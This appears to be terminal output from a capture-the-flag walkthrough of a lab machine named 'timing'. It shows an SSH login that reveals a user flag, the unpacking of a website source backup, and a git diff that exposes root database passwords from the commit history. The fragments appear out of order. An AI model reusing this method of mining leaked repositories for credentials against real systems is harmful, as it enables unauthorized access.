 ┌──(dhmosfunk㉿ctf)-[~/…/machines/timing/user_part/exploit]
└─$ ssh aaron@timing.htb 130 ⨯
aaron@timing.htb's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-147-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jan 12 22:35:54 UTC 2022
System load: 0.01 Processes: 182
Usage of /: 52.6% of 4.85GB Users logged in: 1
Memory usage: 24% IP address for eth0: 10.10.11.135
Swap usage: 0%
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or pro
xy settings
Last login: Wed Jan 12 21:17:14 2022 from 10.10.14.58
aaron@timing:~$ cat user.txt
b5e96ccb74155aaa3cf9c732e42c0349
aaron@timing:~$
creating: backup/.git/logs/
creating: backup/.git/logs/refs/
creating: backup/.git/logs/refs/heads/
inflating: backup/.git/logs/refs/heads/master
inflating: backup/.git/logs/HEAD
inflating: backup/.git/config
inflating: backup/.git/index
inflating: backup/admin_auth_check.php
┌──(dhmosfunk㉿ctf)-[~/…/machines/timing/user_part/backup_http]
└─$ ls
backup source-files-backup.zip
┌──(dhmosfunk㉿ctf)-[~/…/machines/timing/user_part/backup_http]
└─$ cd backup
┌──(dhmosfunk㉿ctf)-[~/…/timing/user_part/backup_http/backup]
└─$ ls
admin_auth_check.php css header.php index.php logout.php upload.php
auth_check.php db_conn.php image.php js profile.php
avatar_uploader.php footer.php images login.php profile_update.php
┌──(dhmosfunk㉿ctf)-[~/…/timing/user_part/backup_http/backup]
└─$ git log
commit 16de2698b5b122c93461298eab730d00273bd83e (HEAD -> master)
Author: grumpy <grumpy@localhost.com>
Date: Tue Jul 20 22:34:13 2021 +0000
db_conn updated
commit e4e214696159a25c69812571c8214d2bf8736a3f
Author: grumpy <grumpy@localhost.com>
Date: Tue Jul 20 22:33:54 2021 +0000
init
┌──(dhmosfunk㉿ctf)-[~/…/timing/user_part/backup_http/backup]
└─$ git show
commit 16de2698b5b122c93461298eab730d00273bd83e (HEAD -> master)
Author: grumpy <grumpy@localhost.com>
Date: Tue Jul 20 22:34:13 2021 +0000
db_conn updated
diff --git a/db_conn.php b/db_conn.php
index f1c9217..5397ffa 100644
--- a/db_conn.php
+++ b/db_conn.php
@@ -1,2 +1,2 @@
<?php
-$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', 'S3cr3t_unGu3ss4bl3_p422w0Rd');
+$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd');
┌──(dhmosfunk㉿ctf)-[~/…/timing/user_part/backup_http/backup]
└─$